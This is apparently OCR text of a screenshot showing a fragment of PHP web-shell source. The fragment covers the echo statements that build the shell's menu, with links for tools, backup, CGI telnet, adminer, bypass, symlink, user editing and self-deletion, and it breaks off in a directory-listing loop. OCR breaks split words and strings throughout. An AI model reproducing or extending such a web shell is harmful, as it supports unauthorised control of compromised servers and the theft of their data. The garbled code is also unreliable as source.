
echo "
<li>[ <a href=
'?dir=$dir&do=tools'
>TOO
LS</a> ]</li><br>
";

echo "
<li>[ <a href=
'?dir=$dir&do=bckup'
>BAC
KUP</a> ]</li>
";

echo "
<li>[ <a href=
'?dir=$dir&do=cgi'
>CGI T
elnet</a> ]</li>
";

echo "
<li>[ <a href=
'?dir=$dir&do=adminer'
>A
DMINER</a> ]</li>
";

echo "
<li>[ <a href=
'?dir=$dir&do=byps'
>BYPA
SS</a> ]</li>
";

echo "
<li>[ <a href=
'?dir=$dir&do=symbolic'
>
SYMLINK</a> ]</li>
";

echo "
<li>[ <a href=
'?dir=$dir&do=auto_edit_
user'
>EDIT USER</a> ]</li>
";

echo "
<li>[ <a style=
'color: red;'
 href=
'?ki
ll=self'
>KILLSELF</a> ]</li>
";

echo "
</center>
";

echo "
</ul>
";

echo "
</td></table>
";

echo "
<br>
";

echo "
<table width=
'100%'
 border=
'2'
 align
=
'center'
>
";

echo "
<td>
";

echo "
<br>&nbsp;&nbsp;Current DIR: 
";

foreach($scdir as $c_dir => $cdir) {	
